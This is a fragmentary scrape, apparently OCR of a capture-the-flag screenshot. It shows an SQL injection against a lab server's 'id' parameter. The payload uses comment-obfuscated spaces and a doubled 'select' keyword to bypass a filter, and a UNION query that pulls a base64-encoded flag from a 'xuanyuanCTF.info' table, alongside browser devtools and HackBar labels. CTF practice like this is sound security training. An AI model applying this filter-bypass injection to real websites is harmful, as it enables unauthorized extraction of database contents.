 -1/**/union/**/selselectect/**/1,2,content/**/from/**/xuanyuanCTF.info
查询
ID 用户名 密码
1 2 ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99
欢迎 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
on Encoding SQL XSS LFI XXE Other
URL
http://27.25.151.26:32076/?id=-1/**/union/**/selselectect/**/1,2,content/**/from/**/xuanyuanCTF.info#
URL
te
Post data Referer User Agent Cookies Clear All